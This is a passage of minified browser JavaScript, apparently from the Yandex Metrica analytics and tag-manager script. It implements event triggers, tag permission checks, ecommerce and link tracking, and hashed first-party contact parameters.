function Bx(a,b,c,d){y(b)?Ig(a)(Cg(d,function(){var e="<div>"+b+"</div>",f=Rf(a),g=f("div"),h=wx(a);g.innerHTML=h?h.createHTML(e):e;B(g.lastChild)?c():(e=xx(g.lastChild),f=D([a,f,h],zx),Ax(a.document.body,e,f,c,d))})):d()}
function Cx(a,b){var c=a.l,d=a.dispatchEvent;if(b.Yb&&b.jd>=b.Yb&&b.id)c.clearInterval(b.id);else{b.jd+=1;c=Kd(c)(Gd);var e={};c={event:"ytm.timer",ytm:(e.id=+b.id,e.sequence=b.jd,e.interval=b.interval,e.limit=b.Yb,e.startTime=b.startTime,e.currentTime=c,e.elapsedTime=c-b.startTime,e.timer=b.oc,e)};d(c)}}var Dx=w(Ie);
function Ex(a,b){var c=null;return{fn:function(){var d=ra.apply(0,arguments);Wa(c)||zg(a,c);c=X(a,function(){b.apply(null,ia(d));c=null},100)},clear:function(){Wa(c)||(zg(a,c),c=null)}}}function Fx(a){return y(a)?F(function(b,c){var d=Lb(c);!B(d)&&0<=d&&100>=d&&b.push(d);return b},[],a.split(",")):[]}
var Gx=w(Ie),Hx=w(function(a,b){function c(){N(function(n){n=+n;if(!(n>f)){var r=e[n];r&&b({event:"ytm.scrollDepth",ytm:{direction:"vertical",units:"percent",threshold:n,tags:r}});delete e[n]}},hc(e));0===hc(e).length&&(h.qb(a,[l],m),h.qb(a,["resize"],d),g=!1)}function d(){var n=a.scrollY,r=q(Zf(a));r.next();r=r.next().value;var t=q(ag(a));t.next();r=t.next().value-r;0>=r||!a.isFinite(r)||(n=Math.max(0,Math.min(100,Math.round(n/r*100))),n>f&&(f=n),c())}var e={},f=0,g=!1,h=zd(a),k=H(a,"onscrollend"),
l=k?"scrollend":"scroll",m=k?d:Ex(a,d).fn;return function(n,r){N(function(t){H(e,""+t)||(e[t]=[]);(t=e[t])&&!L(n,t)&&t.push(n)},r);!g&&0<hc(e).length&&(h.D(a,[l],m),h.D(a,["resize"],d),g=!0);d()}});function Ix(a,b){var c=a.data;c="id"===c.hg?$w(c.id):c.selector;var d=[];b instanceof Element&&b.matches(c)&&d.push(b);return d.concat(Mj(c,b))}function Jx(){return{Rc:!0,eb:null,qd:0}}
function Kx(a,b,c,d,e,f,g,h){var k=ov(f);g={event:"ytm.elementVisibility",ytm:{element:f,elementClasses:k.elementClasses,elementText:k.elementText,elementId:k.elementId,visibleRatioPercent:Math.round(1E4*g)/100,visibleDuration:h/1E3,trigger:a.data.trigger}};"opp"===a.data.Lc?(d.disconnect(),e&&e.disconnect(),b(g)):"ope"===a.data.Lc?c.Rc&&(b(g),d.unobserve(f),c.Rc=!1):b(g)}
function Lx(a,b,c,d,e,f,g){var h=c.data,k=h.fg;h=h.Je;var l=g.target;g=g.intersectionRatio;var m=d(l);m.eb&&(a.clearInterval(m.eb),m.eb=null);if(!(g<h/100)&&m.Rc)if(0===k)Kx(c,b,m,e,f,l,g,0);else{var n=m.qd,r=Kd(a)(Gd);m.eb=Ag(a,function(){var t=Kd(a)(Gd);m.qd=n+t-r;m.qd<k||("mpe"===c.data.Lc?(m.qd=0,r=Kd(a)(Gd)):m.eb&&(a.clearInterval(m.eb),m.eb=null),Kx(c,b,m,e,f,l,bx(a,l),k))},100)}}function Mx(a,b,c){N(function(d){b(d).Rc&&a.observe(d)},c)}
function Nx(a,b,c){var d=a.l,e=w(Jx),f=null,g=new d.IntersectionObserver(function(h,k){return N(D([d,b,c,e,k,f],Lx),h)},{threshold:[c.data.Je/100]});Mx(g,e,Ix(c,d.document));c.data.Qf&&Ca("MutationObserver",d.MutationObserver)&&(f=new d.MutationObserver(function(h){return N(function(k){return N(function(l){l.nodeType===Node.ELEMENT_NODE&&Mx(g,e,Ix(c,l))},k.addedNodes)},h)}),f.observe(d.document.body,{childList:!0,subtree:!0}))}var Ox=w(Ie);
function Px(a,b,c,d){return new S(function(e,f){if("pro"===c.type)Pw(a,b,c,e,f);else if("pix"===c.type){var g=a.l,h=a.X,k=Qw(a,b,c.data.pixelUrl);y(k)?(h.checkPermission({Qa:c,permissionType:"pixel",M:{url:k}}),Vv(g,k,e,f)):f()}else if("html"===c.type)g=a.l,a.X.checkPermission({Qa:c,permissionType:"html",M:null}),h=Qw(a,b,c.data.html),Bx(g,h,e,f);else if("timer"===c.type)if(k=a.l,g=c.data.trigger,h=Dx(a),h[g])f(Kv("t.a.s.t"));else{var l=Qw(a,b,c.data.interval);if(y(l))if(l=cx(l),B(l))f(Kv("t.i.nn"));
else{var m=c.data.limit,n=null;m&&(m=Qw(a,b,m),y(m)&&(n=Lb(m)));k={l:k,dispatchEvent:d,interval:l,Yb:n};l=k.l;n=1E3*k.interval;m={id:null,interval:n,jd:0,Yb:k.Yb||0,startTime:Kd(l)(Gd),oc:g};m.id=Ag(l,D([k,m],Cx),n);h[g]=!0;e()}else f(Kv("t.i.ns"))}else if("scrollDepth"===c.type)a:if(g=a.l,h=Gx(a),m=c.data,k=m.index,l=m.vpt,n=m.mode,m=m.ps,h[k])f(Kv("t.a.s.sd"));else{if("pt"===n){if(!l){f(Kv("t.a.s.sd.t"));break a}l=Qw(a,b,l);l=Fx(l)}else{if(!m){f(Kv("t.a.s.sd.s"));break a}l=Qw(a,b,m);if(y(l))if(l=
Lb(l),B(l)||0>=l||100<l)l=[];else{n=[];for(m=l;100>=m;)n.push(m),m+=l;l=n}else l=[]}Hx(g,d)(k,l);h[k]=!0;e()}else if("paused"===c.type)e();else if("elementVisibility"===c.type)a:if(k=a.l,g=c.data.trigger,h=Ox(a),h[g])f(Kv("t.a.s.ev"));else if(Ca("IntersectionObserver",k.IntersectionObserver)){var r=a.l,t=c.data;k=t.sm;var x=t.srp;l=t.lfd;n=t.ff;m=t.trigger;var z=Qw(a,b,t.sd),I=null;y(z)&&(I=cx(z),I=!Kb(r,I)||0>I?null:I,B(I)||(I*=1E3));z=Qw(a,b,x);x=null;y(z)&&(x=cx(z),x=!Kb(r,x)||0>x||100<x?null:
x);"id"===k?(r=Qw(a,b,t.id),k=y(r)&&r?Object.assign(Object.assign({},c),{data:{hg:k,id:r,fg:I||0,Je:x||50,Qf:l,Lc:n,trigger:m}}):null):(r=Qw(a,b,t.selector),k=y(r)&&r?Object.assign(Object.assign({},c),{data:{hg:k,selector:r,fg:I||0,Je:x||50,Qf:l,Lc:n,trigger:m}}):null);if(B(k))f(Kv("p.f.ev"));else{try{Nx(a,d,k)}catch(R){f(R);break a}h[g]=!0;e()}}else f(Kv("n.io.ev"));else f(Kv("u.t."+c.type))})}
function Qx(a,b,c,d,e){var f=a.config,g=a.se;c=N(function(h){var k=f.tags[h];if(!k)return Promise.reject(od("i.conf."+f.containerVersion+"-"+h));var l=g.wg(k.type);return Px(a,b,k,e).then(E("success",l),function(m){l("failure");Tv("t.e.r")(m)})},Jl(function(h,k){return h-k},c));N(Sv("t.e.m",Xe),d);S.all(c)["catch"](Tv("t.e"))}function Rx(a,b){return N(function(c){return a(c.target)},b.conditions)}
var Sx=Sv("d.t.ve",function(a,b,c){var d={};return d.i=c,d.ct=Rx(a,b),d}),Tx=Sv("d.t.ie",function(a,b,c,d){var e=F(function(g,h,k){b(h)&&g.push(k);return g},[],c.conditions),f={};return f.i=d,f.ct=Rx(a,c),f.fci=e,f});function Ux(a,b){var c=hc(b);return F(function(d,e){d[e]=a(b[e]);return d},{},c)}function Vx(a,b){return N(function(c){if("pro"===c.type)return c=c.settings,B(c)?{}:Ux(a,c);c=c.data;return Ya(c)?Ux(a,c):{}},b)}
function Wx(a,b,c){var d=b.config.variables;a=D([b,c,a],dx);return N(Sv("d.ev.e",G(v,a,Ua),"Error during value computation"),d)}
function Xx(a){function b(f){var g=Sv("d.ev.c",D([a,f],Qw)),h=F(function(n,r,t){var x=!Gb(function(z){return!vx(a,f,z)},r.conditions);d&&(x?(t=Sx(g,r,t),n.Ve.tf.push(t)):(t=Tx(g,D([a,f],vx),r,t),n.Ve.uf.push(t)));x&&(x=c.xg(f.event,r.tags),n.Hg.push(x),N(function(z){L(z,n.Se)||n.Se.push(z)},r.tags));return n},{Se:[],Hg:[],Ve:{tf:[],uf:[]}},e),k=h.Se,l=h.Hg;h=h.Ve;if(d){var m={};h=(m.event="t",m.ev=f.event,m.e=h.tf,m.vv=Wx(g,a,f),m.ne=h.uf,m.et=Vx(g,a.config.tags),m.fe=f,m);d.trigger(h)}0===k.length||
Qx(a,f,k,l,b)}var c=a.se,d=a.uh,e=a.config.triggers;return{dispatchEvent:b}}
function Yx(a,b,c,d){if(!H(a,"cookies"))return!1;a=a.cookies;if(H(a,"allKeys")&&2===c)return!!(a.allKeys.access&c);if(!H(a,"keys"))return!1;var e=a.keys;a=H(e,b)?e[b]:{access:0};if(2===c)return!!(a.access&c);if(1===c){if(!H(e,b)||!d)return!1;b=a.access;e=a.domain;var f=a.path,g=a.secure,h=a.Lj,k=!B(d.expires)||!B(d["max-age"]);if(H(a,"session")&&h)if(1===h){if(k)return!1}else if(!k)return!1;return!(b&c)||H(a,"domain")&&e!==d.domain||H(a,"path")&&f!==d.path||H(a,"secure")&&(1===g&&!d.secure||2===g&&
d.secure)?!1:!0}return!1}function Zx(a,b,c){b=wh(a,b);if(!b.protocol||"https:"!==b.protocol)return!1;a=wh(a,c);return b.host&&a.host&&(Aj(a.host,"*.")?Rw(b.host,a.host.substring(2)):b.host===a.host)?"/"===a.pathname?!0:Rw(a.pathname,"/*")?Aj(b.pathname,a.pathname.substring(0,a.pathname.length-2)):a.pathname===b.pathname:!1}
function $x(a,b,c){function d(f){var g;if(g=e(f,c)){g=f.permissionType;var h=f.Qa,k=f.M;f=!Xa(h.permissions)&&H(b,""+h.permissions)?b[h.permissions]:{};"globals"===g||"localStorage"===g||"dataLayer"===g?(h=k.key,k=k.operation,H(f,g)?(g=f[g],H(g,"allKeys")&&g.allKeys&k?g=!0:H(g,"keys")?(g=g.keys,g=H(g,h)?!!(g[h]&k):!1):g=!1):g=!1):"url"===g||"referrer"===g?(h=k.urlComponent,k=k.variableName,H(f,g)?(g=f[g],g="queryVar"===h?H(g,"query")&&g.query?!0:H(g,"queryVars")&&k?L(k,g.queryVars):!1:!!g[h]):g=!1):
"log"===g?(g=k.logLevel,g=H(f,"log")?g>=f.log:!1):"loadScript"===g||"pixel"===g||"iframe"===g?(h=k.url,H(f,g)?(g=f[g],g=H(g,"allUrls")?!!g.allUrls:H(g,"allow")?Gb(D([a,h],Zx),g.allow):!1):g=!1):g="cookies"===g?Yx(f,k.name,k.operation,k.options):"readTitle"===g?H(f,"readTitle")?f.readTitle:!1:"html"===g?H(f,"html")?!!f.html.unsafeSet:!1:"templateStorage"===g?H(f,"templateStorage")?!!f.templateStorage:!1:!1}return g}var e=gv(a).hh;return{checkPermission:function(f){if(!d(f)){f=ev(f,c);var g=Kv("Permission denied for "+
f.permissionType,!0);g.cause=f;g.yue=!0;rd(g)}},qa:d}}var ay=G(hc,Cb),by=Sv("p.ss",function(a){var b=.99>=a.Math.random(),c=Sh(a,{id:102974846,aa:"0"},"er"),d=Lm(a,c,102974846);return[b,function(e,f){var g={},h={};if("tgExec"===e){var k={};var l={},m={};k=(m[f.status]=(l[f.tagType]=(k[f.counterId]=f,k),l),m)}else"trExec"===e?(k={},l={},k=(l[f.event]=(k[f.counterId]=f,k),l)):(k={},l={},k=(l[f.status]=(k[f.counterId]=f,k),l));g=(h[e]=(g[Rc.ab]=k,g),h);d(g)}]});
function cy(a){if(a=Bd(a)){var b=J(a,"timing.navigationStart")||J(a,"timeOrigin");if(!B(b)){var c=Da(a.now,"now");if(A(c))return c=C(c,a),[b,c]}}}function dy(a){if(!a)return 0;var b=q(a);a=b.next().value;b=b.next().value;return Math.round(b()+a)}
function ey(a,b,c){function d(l){h(l.type,l.Be)}var e=Kg(a),f=q(by(a)),g=f.next().value,h=f.next().value;if(g)return{wg:function(){return u},xg:function(){return u},yg:function(){return u},Fc:u};var k=cy(a);e.D(["PRIVATE"],d);return{wg:function(l){var m={start:dy(k),tagType:l,counterId:b,containerVersion:c.containerVersion,compilerVersion:c.compilerVersion};return function(n){n=O(m,{status:n,finish:dy(k)});e.trigger("PRIVATE",{type:"tgExec",Be:n})}},xg:function(l,m){var n={start:dy(k),tags:m,counterId:b,
containerVersion:c.containerVersion,compilerVersion:c.compilerVersion,event:l.slice(0,150)};return function(){var r=O(n,{finish:dy(k)});e.trigger("PRIVATE",{type:"trExec",Be:r})}},yg:function(){var l={start:dy(k),counterId:b,containerVersion:c.containerVersion,compilerVersion:c.compilerVersion};return function(m){m=O(l,{status:m,finish:dy(k)});e.trigger("PRIVATE",{type:"varExec",Be:m})}},Fc:D([["PRIVATE"],d],e.Z)}}
function fy(a,b){var c=Q(a),d={};c.oa("ytm_s",(d.cm={},d));var e=0,f=c.C("ytm_s").cm;return{Ld:function(g){if(H(f,b))f[b][e]=g;else{var h={};f[b]=(h[e]=g,h)}g='Ya["_metrika"]["ytm_s"]["cm"]["'+b+'"]['+e+"]";e+=1;return g}}}function gy(a){if(!a)return a;if(!y(a)&&"function"===typeof a[Symbol.iterator]){var b=M(a)?a:La(a);return N(gy,b)}if(Ya(a)){var c={};N(function(d){c[d]=gy(a[d])},hc(a));return c}return a}
function hy(a){return{compilerVersion:a.compilerVersion,containerId:a.containerId,containerVersion:a.containerVersion,counter:gy(a.counter),permissions:gy(a.permissions),tags:gy(a.tags),triggers:gy(a.triggers),variables:gy(a.variables)}}function iy(a,b){if("e"===b.event){var c=J(b,"m"),d=J(b,"k");c=od(c);rf(a,"ytm.d."+d,c)}}function jy(a,b){var c=u;aj(a,b,function(d){d.ma.D(E(a,iy));c=d.unsubscribe});return c}
function ky(a,b){var c=Q(a),d={};d=c.C("ydeb",(d.ctydl=[],d.ytcdl=[],d.ypc=b,d));c.F("ydeb",d);return d}var ly=Sv("d.dl",function(a,b){var c=hy(b),d=ky(a,c);c=jy(a,d.ytcdl);return{trigger:Sv("d.tr",function(e){100<=d.ctydl.length&&Db(d.ctydl);d.ctydl.push(e)}),Fc:c}});function my(a,b){return b.zh||lt(a)||nt(a)?S.resolve(!1):ai(b,K("settings.aytm"))}
var ny=W("p.ips",function(a,b){ai(b,function(c){(J(c,"settings.phchange")||J(c,"settings.phhide"))&&Pt(a,"tag_phone",b,c)})}),oy=W("p.suid",function(a,b,c){var d=c.r;c=c.u;var e={};d=(e.fsr=y(d)?d:null,e.fsu=y(c)?c:null,e);c={};d=(c.__ym=d,c);(a=ki(a,b))&&a.params&&a.params(d)}),py=W("p.suic",function(a,b){return ai(b,function(c){var d=Wc(a),e=d.C,f=d.F;if(e("pic"))f("prs",0);else{if(c=J(c,"settings.pic"))return f("pic",1),f("prs",3),Wh(a,"pic",b)({N:{cf:!1,ga:["pic"]}},[c]).then(function(g){if(B(g.Da))f("prs",
5);else if(Ya(g.Da)){g=g.Da;var h=g.h;y(h)&&h?(Ce(a,"_ym_fa",h,43200),f("prs",8),oy(a,b,g)):f("prs",7)}else f("prs",6)},D(["prs",4],f));f("prs",2)}})["catch"](V(a,"pic"))}),qy=W("p.tv",function(a){if(am(a)){var b=Q(a);bm(a).then(function(c){b.F("lgguid",c)},V(a,"p.tv.p"))}}),ry={},sy=w(Ie),ty=G(bb("exec",/counterID=(\d+)/),K("1")),uy=va(function(a,b){var c=Ab(b),d=q(c),e=d.next().value,f=ha(d);d=""+e;var g=ty(d);g?d={id:g,aa:"0"}:-1===Ra(d,":")?d=(d=Nb(d))?{id:d,aa:"0"}:void 0:(g=q(d.split(":")),
d=g.next().value,g=g.next().value,d=(d=Nb(d))?{id:d,aa:Sc(g)?"1":"0"}:void 0);g=a.Ya[Rc.Ac];if(d){var h=q(c);h.next();f=h.next().value;h=ha(h);if(f){var k=ki(a,d),l=P(d),m=sy(a);m[l]||(m[l]={});l=m[l];if(!b.ym_xqd){if(m=ry[f])for(var n=0;n<m.length;n+=1)if((0,m[n])(a,d,h,k))return;"init"===f?(b.ym_xqd=!0,k?(c={},di(a,""+e,"dc",(c.key=e,c))):a["yaCounter"+d.id]=new g(O({},h[0],d))):k&&k[f]&&l.di?(k[f].apply(k,ia(h)),b.ym_xqd=!0):(e=l.vg,e||(e=[],l.vg=e),e.push(c))}}}else A(g[e])&&g[e].apply(g,ia(f))}),
vy=W("p.cm",function(a){Wc(a).oa("mcs",W("p.cm.cs",function(b,c,d,e,f){if(ki(a,c))return cn(b,c,d,e,f);rd(od("cmws.cd"))})).oa("wsfm",bh)}),wy="telefone phone phone_number customer_phone mobile_phone cell_phone contact_phone phone_contact primary_phone telephone user_mobile customer_contact_number mobile_number user_telephone phone_no contact_number subscriber_phone clientPhone tel".split(" "),xy="email_name user_email email email_address customer_email contact_email primary_email emailID user_emailID mail user_mail subscriber_email user_contact_email clientEmail".split(" "),
yy=["visitorContactInfo"];function zy(a,b,c){(a=zi(a,b))&&c.push(["phone",a]);return a}function Ay(a,b,c){N(function(d){y(d)&&!zy(a,d,c)&&(d=xi(d))&&c.push(["email",d])},b)}function By(a,b,c,d){c=void 0===c?[]:c;d=void 0===d?1:d;if(!(3<d)&&Ya(b))return b=gc(b),N(function(e){var f=q(e);e=f.next().value;f=f.next().value;y(f)?L(e,wy)?zy(a,f,c):L(e,xy)&&(e=c,(f=xi(f))&&e.push(["email",f])):M(f)&&L(e,yy)?Ay(a,f,c):Ya(f)&&By(a,f,c,d+1)},b),c}
function Cy(a,b,c){b&&Ya(c)&&(c=By(a,c)||[],N(function(d){d=q(d);var e=d.next().value;d=d.next().value;return Bi(a,d).then(function(f){var g={},h={},k={};return b((k.__ym=(h.fpdlh=sf((g.a="email"===e?1:0,g.c=f||0,g)).wa(),h),k))})},c))}
var Dy=W("fpdlc",function(a,b){var c=ki(a,b);if(c&&Ai(a))return ai(b,function(d){if(J(d,"settings.cf")){var e=c.params,f;d=[Pk(a,"dataLayer",function(g){f=g;g.ma.D(D([a,e],Cy))}),function(){f&&f.unsubscribe()}];return D([Xe,d],N)}})}),Ey=W("ymc.g",function(a,b){var c={};return c.getYmclid=function(d){d&&ai(b,function(e){e=J(e,"settings.ymclid");hi(a,d,null,e)})},c}),Fy=Vq+"-tags/_/tag_ec.js",Gy=Vq+"-tags/_/tag_ec_test.js",Hy=W("ecl.h",function(a,b){return ai(b,function(c){c=J(c,"settings.zero_code");
var d=Df(a,c);if(Ya(d)&&(H(d,"ec")||H(d,"ect"))){c=Q(a);var e=d.em;if(!B(e)){var f=c.C("ecmv",{}),g=P(b);f[g]=e;c.F("ecmv",f)}e=!!d.ec;d=!!d.ect;!c.C("ecl")&&e&&(c.F("ecl",!0),uh(a,{src:Fy}));!c.C("ectl")&&d&&(c.F("ectl",!0),uh(a,{src:Gy}))}})["catch"](V(a,"ecl.hs"))}),Iy=W("wm.p",function(a){var b=Q(a),c={},d=Jg(a);b.F("wmg",{add:function(e,f,g,h,k){k=void 0===k?!1:k;if(!c[e]){var l=function(m){m.Mg!==e&&(m.Mf?f(m.pf):g())};c[e]=function(){d.Z(l)};d.D(l);k&&d.trigger({Mg:e,Mf:k,pf:h})}},remove:function(e){var f=
c[e];f&&f();delete c[e]},update:function(e,f,g){c[e]&&d.trigger({Mg:e,pf:g,Mf:f})}})}),Jy=W("destruct.e",function(a,b,c){return function(){var d=Q(a),e=b.id;N(function(f,g){return A(f)&&V(a,"dest.fr."+g,f)()},c);delete d.C("counters")[P(b)];delete a["yaCounter"+e]}});function Ky(a,b,c,d){return function(){var e=Na(arguments);e=d.apply(null,ia(e));return Xa(e)?ki(a,b):e}}function Ly(a,b,c,d){return V(a,"cm."+c,d)}
function My(a,b,c,d,e){if(!c.length)return e;c=N(function(f){return D([a,b,d],f)},c);return G.apply(null,ia(c))(e)}var Ny=Q(window);Ny.oa("hitParam",{});Ny.oa("lastReferrer",window.location.href);
oi.push(W("p.ar",function(a,b){var c=Wh(a,"a",b),d={};return d.hit=function(e,f,g,h,k,l){var m={};m={H:{},K:Re((m.pv=1,m.ar=1,m))};f=Ya(f)?{title:f.title,referrer:f.referrer||f.referer,$:f.params,vc:f.callback,l:f.ctx}:{title:f,referrer:g,$:h,vc:k,l:l};h=ti(b);g=U(a).href;k=b.Nb?b.ub||g:g;g=Xa(h.url)?k:g;g=e||g;h.url!==g&&(h.ref=h.url,h.url=e);e=b.Nb?b.Qd||a.document.referrer:a.document.referrer;e=f.referrer||h.ref||e;h={};h=ei(a,b,"pv",(h.id=b.id,h.url=g,h.ref=e,h),f.$);k=O(m.O||{},{$:f.$,title:f.title});
l={};m=c(O(m,{O:k,H:O(m.H||{},(l["page-url"]=g,l["page-ref"]=e,l))}),b).then(h);return si(a,"p.ar.s",m,f.vc||u,f.l)},d}));Vh.a=kf;rh.a=[[lh,-100],[mf,1],[ih,2],[bh(),3],[ch,4]];Rh.a=Nh;oi.push(function(a,b){var c={};return c.firstPartyParams=Ei(a,b),c.firstPartyParamsHashed=Gi(a,b),c});vf.push("fpp");vf.push("fpmh");(function(){var a=Q(window);a.oa("getCounters",Mi(window));ni.push(Ni);qi.push(function(b,c){c.counters=a.C("getCounters")})})();Vh["1"]=kf;oi.push(Ui);Rh["1"]=Mh;ph(Si,-1);Y("h",Si,-1);
Y("a",Si,-1);rh["1"]=[[Si,-1],[mf,1],[ih,2],[bh(),3],[lh,4]];oi.push(ej);oi.push(hj);Vh.g=kf;Rh.g=Mh;rh.g=mh;oi.push(ij);oi.push(nj);rh.t=mh;Vh.t=kf;Rh.t=Mh;
oi.push(W("cl.p",function(a,b){function c(n,r,t,x){x=void 0===x?{}:x;t?qj(a,b,{url:t,Ab:!0,Pc:n,Tc:r,sender:d,Lg:x}):g.warn("clel")}var d=Wh(a,"2",b),e=[],f=P(b),g=ci(a,f),h=V(a,"s.s.tr",E(Ki(a,f),pj));f={l:a,qh:b,Fh:e,sender:d,Bj:Q(a),oh:Mf(a,b.id),Dj:tg(a),$i:E(E(f,Li(a)),G(We,K("trackLinks")))};f=V(a,"cl.p.c",E(f,rj));f=zd(a).D(a,["click"],f);b.Fg&&h(b.Fg);var k=V(a,"file.clc",D([!0,!1],c)),l=V(a,"e.l.l.clc",D([!1,!0],c));e=V(a,"add.f.e.clc",sj(e));var m={};return m.file=k,m.extLink=l,m.addFileExtension=
e,m.trackLinks=h,m.u=f,m}));rh["2"]=mh;Vh["2"]=kf;Rh["2"]=Mh;Vh.r=jf("r");Rh.r=["f","x","j","i"];pi.push(W("p.r",function(a,b){var c=Gj(a);c.jh();return zj(a,b,c.Rh())}));Y("r",function(a,b){var c=Gj(a);return{R:function(d,e){var f=void 0===d.K?Re():d.K,g=d.O.dc,h=f.C("rqnl",0)+1;f.F("rqnl",h);g&&c.dj(g,h);e()},Ha:function(d,e){Hj(a,d,b,c);e()}}},1);ph(Ij,100);Y("h",Ij,100);Y("a",Ij,100);Y("1",Ij,100);Y("n",Ij,100);Y("m",Ij,100);oi.push(Kj);Y("n",mf,1);Y("n",ih,2);Y("n",bh(),3);Y("n",lh,3);Vh.n=kf;
Rh.n=Mh;af({hf:{fa:"accurateTrackBounce"}});oi.push(fk);Vh.m=jf("cm");Rh.m=Ph;Y("m",bh(["u","v","vf"]),1);af({kh:{fa:"clickmap"}});oi.push(gk);oi.push(ik);oi.push(uk);oi.push(Bk);oi.push(Tk);vf.push("ecommerce");af({Jd:{fa:"ecommerce",Ta:function(a){if(a)return!0===a?"dataLayer":""+a}}});oi.push(Yk);vf.push("user_id");oi.push($k);ph(Zk,0);Y("h",Zk,0);Y("a",Zk,0);ve.push("_ym_debug");ri.unshift(cl);oi.push(dl);
var Oy={},Py=(Oy.tp=G(Ja,Qi,nb),Oy.tpid=G(Ja,function(a){a=P(a);return Oi[a]&&Oi[a].Zi||null}),Oy);O($g,Py);ph(el,20);Y("h",el,20);Y("a",el,20);Y("n",el,20);Y("1",el,20);ri.unshift(gl);
$g.fp=function(a,b,c){if(c.H&&c.H.nohit)return null;c=Q(a).C;if(!c("fpe"))return null;b=fl(b);if(b.Hh)return null;c=c("fht",Infinity);a:{var d=J(a,"performance.getEntriesByType");if(A(d)){if(a=sb(G(v,K("name"),xa("first-contentful-paint")),d.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{var e=J(a,"chrome.loadTimes");d=Xg(a);if(A(e)&&(e=e.call(a.chrome),e=J(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=J(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a&&
c>a?(b.Hh=a,Math.round(a)):null};oi.push(function(a,b){var c={};return c.ecommerceAdd=W("ecm.a",kl(a,b)),c.ecommerceRemove=W("ecm.r",ll(a,b)),c.ecommerceDetail=W("ecm.d",ml(a,b)),c.ecommercePurchase=W("ecm.p",nl(a,b)),c});
(function(){var a={bu:cm,pri:sm};a.wv=E(2,v);a.ds=pm;a.co=function(c){return ob(Q(c).C("jn"))};a.td=um;var b={};O(a,(b.iss=G(Gc,nb),b.hdl=G(Hc,nb),b.iia=G(Ic,nb),b.cpf=G(Nl,nb),b.ntf=w(function(c){c=J(c,"Notification.permission");c="denied"===c?!1:"granted"===c?!0:null;return Wa(c)?null:c?2:1}),b.eu=Ol("isEU"),b.ns=Xg,b.np=function(c){return be(c,0,100)?null:Wl(qe(qc(c),100))},b));a.pani=em;a.pci=fm;a.si=gm;a.gi=hm;a.pic=wa(ye)("_ym_fa");a.stlgg=Ol("lgguid");a.sttdi=$l;a.stti=Zl;a.sttifa=Yl;a.bl=
Ol("bl");a.ntq=Ol("ntq");O($g,a)})();
(function(){var a={};a.hc=Ol("hc");a.oo=Ol("oo");a.pmc=Ol("cmc");a.re=G(wg,nb);a.aw=function(b){b=Pe(G(B,Ka),[b.document.hidden,b.document.msHidden,b.document.webkitHidden]);return B(b)?null:ob(!b)};a.rcm=Im;a.yu=function(b){return(b=Fe(b,"").C("yandexuid"))&&b.substring(0,25)};a.ifc=Ol("ifc");a.ifb=Ol("ifb");a.ecs=Ol("ecs");a.csi=Ol("scip");a.cdl=Ol("cdl");a.eco=w(Jm,G(Ja,P));a.pis=Ol("pis");a.ucs=function(b){return(b=Fe(b).C("ucs"))&&b.substring(0,25)};a.oms=Ol("oms");a.prs=Ol("prs");a.wss=Ol("wss");
a.w2s=Ol("w2s");a.evs=wm;Cf.rfs=function(b,c){return Em(c.Qd)};Cf.ufs=function(b,c){return Em(c.ub)};O(Cf,a)})();Rh.er=Oh;(function(){var a=window;try{var b=Sh(a,{id:Rc.df,aa:"0"},"er"),c=Lm(a,b,Rc.df);qf.push(function(d,e,f,g){if(!(.01>=a.Math.random())){var h={},k={},l={},m={},n={};c((n[d]=(m[Rc.ab]=(l[e]=(k[f]=g?(h[a.location.href]=g,h):a.location.href,k),l),m),n))}})}catch(d){}})();
mi.push(function(a,b){if(J(a,"disableYaCounter"+b.id)||J(a,"Ya.disableMetrica")){var c=P(b);delete Q(a).C("counters",{})[c];rd(nf("oo.e"))}});oh.unshift(function(a){return{R:function(b,c){Q(a).C("oo")||c()}}});ph(Nm,-99);Y("h",Nm,-99);Y("a",Nm,-99);oi.push(Om);rh.e=mh;Vh.e=kf;Rh.e=Mh;af({exp:{fa:"experiments"}});Af.experiments="ex";Pm.push(Qm);Vh.f=kf;var Qy={};O(Rh,(Qy.f=Nh,Qy));Y("f",bh(),1);Y("f",ch,2);Y("f",el,20);Y("h",Um,-10);Y("a",Um,-10);Y("ev",Tm,3);Y("W",Tm,3);Y("1",Tm,19);Y("n",Tm,19);
Y("4",Tm,2);Y("m",Tm,2);ph(Tm,19);mi.push(function(a,b){var c={ya:P(b),Fd:ki(a,b),Dg:Kd(a),pe:Lf(a)},d=c.Dg(Hd);if(!c.pe.Kf){var e=c.pe.C("ymoo"+c.ya);e&&30>d-e?(c=c.ya,delete Q(a).C("counters",{})[c],rd(nf("uws"))):ai(b,Wm(c))["catch"](V(a,"d.f"))}});pi.push(Gn);af({Jb:{fa:"webvisor",Ta:pb},vh:{fa:"disableFormAnalytics",Ta:pb}});Y("4",bh(Vm),1);Vh["4"]=Zm;Rh["4"]=["f","x","i"];pi.push(ep);Y("W",bh(Vm),1);gf("wv",function(a,b){return{R:function(c,d){c.K.kc("we",nb(b.Jb));$m(a,b,c,"rn");d()}}},1);
var Ry=["f","x"];Ry.unshift("s");Y("W",bn,2);Rh.W=Ry;Vh.W=Zm;pi.push(Mq);oi.push(fp);af({Jb:{fa:"webvisor"}});af({bj:{fa:"trustedDomains"},yc:{fa:"childIframe",Ta:pb}});gf("ev",function(a,b){return{R:function(c,d){$m(a,b,c,"rn","events");d()}}},1);Y("ev",bh(Vm),1);Y("ev",bn,2);Rh.ev=["s"];Vh.ev=Nq;pi.push(Uq);Rh.pi=Mh;Vh.pi=kf;Y("pi",bh());oi.push(dr);oi.push(pr);oi.push(Lr);Rh["6"]=["f","x"];Vh["6"]=Ue;oi.push(Nr);oi.push(xm);qi.push(function(a,b){b.informer=Pr(a)});ph(Qr,6);Y("h",Qr,6);
Y("a",Qr,6);Y("5",Qr,6);Y("1",Qr,6);Y("adb");Y("n",Qr,4);Rh.adb=Oh;Vh.adb=hf;ni.push(Tr);Rh["5"]=Mh;Vh["5"]=kf;oi.push(Ur);Y("5",lh,-100);Y("5",bh(),3);Y("5",ch,4);ph(Wr,7);Y("h",Wr,7);Y("a",Wr,7);Y("n",Wr,6);pi.push(Xr);Vh.d=kf;Y("d",bh(["hid","u","v","vf"]),1);Rh.d=Oh;
